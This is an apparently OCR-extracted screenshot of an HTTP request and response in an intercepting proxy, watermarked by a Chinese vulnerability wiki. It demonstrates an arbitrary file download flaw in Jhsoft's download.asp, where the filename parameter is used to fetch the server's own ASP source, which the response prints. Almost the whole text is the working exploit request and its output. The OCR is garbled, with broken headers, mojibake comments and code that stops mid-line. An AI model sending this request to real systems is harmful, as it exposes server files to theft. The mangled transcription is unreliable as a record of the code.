 Request
Pretty Raw \n Actions
1 GET /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=download.asp HTTP/1.1
2 Host
3 Upgra equests: 1
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
5 Cookie: myie=false; ASPSESSIONIDACCATSTS=GMBPHFAAMHOAHGMMPFOKIAFK; ASP.NET_SessionId=
4ajp0yvya4noqgrk2gypk5uk; ASPSESSIONIDCCCBTSQT=MDPJKPGDOKMJNMNABKKEINHP
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 3408
4 Content-Type: application/octet-stream; Charset=UTF-8
5 Server: Microsoft-IIS/7.5
6 Content-Disposition: attachment; filename=download.asp
7 X-Powered-By: ASP.NET
8 Date: Wed, 09 Jun 2021 00:59:17 GMT
9 Connection: close
10
11
12 <%
13 Response.Buffer = true
14 Response.Clear
15
16 dim url
17 Dim fso,fl,flsize
18 dim Dname
19 Dim objStream,ContentType,flName,isre,url1
20 '*********************************************µ÷ÓÃÊ±´«ÈëµÄÏÂÔØÎÄ¼þÃû
21 Dname=trim(request("filename"))
22 '******************************************************************
23 If Dname<>"" Then
24 '******************************ÏÂÔØÎÄ¼þ´æ·ÅµÄ·þÎñ¶ËÄ¿Â¼
25 url=server.MapPath(Dname)
26 'url=server.MapPath("./")&"\Jhsoft.Web.module\testbill\dj"&Dname 'Õâ±
Fanshui
27 '***************************************************
28 End If
29 'Response.write url
30 'response.end
31
32 Set fso=Server.CreateObject("Scripting.FileSystemObject")
33 Set fl=fso.getfile(url)
34 flsize=fl.size
PeiQi文库
PeiQi文库